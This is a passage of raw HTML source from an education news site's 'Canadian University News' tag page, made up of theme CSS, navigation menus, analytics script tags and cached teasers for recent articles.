    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/canadian-university-news",
                    "name": "Canadian University News"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="" />
<meta name="keywords" content="Canadian University News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-canadian-university-news tag-298 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697d595a12b1c_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697d595a140de_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697d595a140de" ><script>var block_td_uid_2_697d595a140de = new tdBlock();
block_td_uid_2_697d595a140de.id = "td_uid_2_697d595a140de";
block_td_uid_2_697d595a140de.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697d595a140de_rand","tdc_css_class":"td_uid_2_697d595a140de_rand","tdc_css_class_style":"td_uid_2_697d595a140de_rand_style"}';
block_td_uid_2_697d595a140de.td_column_number = "3";
block_td_uid_2_697d595a140de.block_type = "td_block_mega_menu";
block_td_uid_2_697d595a140de.post_count = "4";
block_td_uid_2_697d595a140de.found_posts = "4963";
block_td_uid_2_697d595a140de.header_color = "";
block_td_uid_2_697d595a140de.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d595a140de.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_697d595a140de);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of 